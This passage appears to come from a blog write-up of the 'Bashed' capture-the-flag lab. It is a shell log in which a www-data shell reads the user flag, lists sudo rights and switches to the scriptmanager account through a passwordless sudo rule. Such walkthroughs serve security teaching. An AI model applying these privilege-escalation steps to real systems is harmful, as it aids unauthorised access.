 dev initrd.img lost+found opt run srv usr
www-data@bashed:/$ cd /home
cd /home
www-data@bashed:/home$ ls
ls
arrexel  scriptmanager
www-data@bashed:/home$ cd arrexel
cd arrexel
www-data@bashed:/home/arrexel$ ls
ls
user.txt
www-data@bashed:/home/arrexel$ cat user.txt
cat user.txt
2c281f318555dbc1b856957c7147bfc1
www-data@bashed:/home/arrexel$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/home/arrexel$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/home/arrexel$ whoami
whoami
scriptmanager
scriptmanager@bashed:/home/arrexel$ cd ..
cd ..
scriptmanager@bashed:/home$ ls
ls
arrexel  scriptmanager
scriptmanager@bashed:/home$ cd scriptmanager
cd scriptmanager
scriptmanager@bashed:~$ ls
ls
scriptmanager@bashed:~$ ls -la
ls -la
total 28
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec  4  2017 .
dayuAriekei
大余安全
https://blog.csdn.net/qq_34801745